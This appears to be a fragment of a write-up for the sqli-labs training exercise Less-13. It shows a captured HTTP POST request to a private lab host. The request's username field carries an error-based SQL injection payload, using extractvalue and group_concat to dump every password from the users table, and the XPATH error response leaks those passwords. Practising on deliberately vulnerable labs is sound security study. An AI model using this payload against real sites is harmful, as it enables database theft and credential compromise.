 POST /sqli-labs/Less-13/ HTTP/1.1
Host: 192.168.218.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.218.139/sqli-labs/Less-13/
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
Origin: http://192.168.218.139
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
uname=admin') and extractvalue(1,concat(0x7e,(select group_concat(password) from users),0x7e))-- +
&passwd=admian&submit=Submit
XPATH syntax error: '~Dumb,I-kill-you,p@ssword,crappy'